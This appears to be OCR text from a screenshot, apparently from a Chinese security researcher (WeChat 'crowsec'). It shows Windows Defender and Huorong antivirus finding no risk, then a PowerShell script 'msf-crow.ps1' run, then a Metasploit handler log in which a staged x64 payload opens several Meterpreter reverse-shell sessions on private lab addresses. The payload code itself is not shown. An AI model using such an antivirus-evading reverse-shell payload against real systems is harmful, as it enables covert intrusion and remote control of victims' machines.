 Windows 安全中心
"病毒和威胁防护"设置
查看和更新 Windows Defender 防病毒软件的"病毒和威胁防护"设置。
实时保护
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象 : 1个
发现风险 : 0个
Windows PowerShell
PS C:\Users\crow\Desktop\test> .\msf-crow.ps1
搜索"test"
msf-crow.ps1
test_wdf.ps1
test_wdf.txt
其他
福昕PDF转
Word.lnk
msfconsole
⌥⌘1
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: kru6ewpf) Staging x64 payload (201308
bytes) ...
[*] Meterpreter session 4 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 14:46:57 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: br9eunf1) Staging x64 payload (201308 b
ytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 15:42:03 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 5 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from Staging x64 payload (201308
bytes) ...
[*] Meterpreter session 6 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 15:51:37 +0800
meterpreter >
微信号: crowsec
iCloud